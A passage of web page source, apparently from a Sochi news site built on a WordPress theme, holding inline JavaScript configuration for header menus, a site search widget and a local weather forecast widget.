t_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[8.0999999999999996,46.5],"today_humidity":88,"today_wind_speed":[4.2999999999999998,2.7000000000000002],"today_min":[8.0999999999999996,46.5],"today_max":[8.0999999999999996,46.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769256000,"day_name":"\u0421\u0431","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":4},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":12},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[12,54],"owm_day_index":20},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[12,53],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 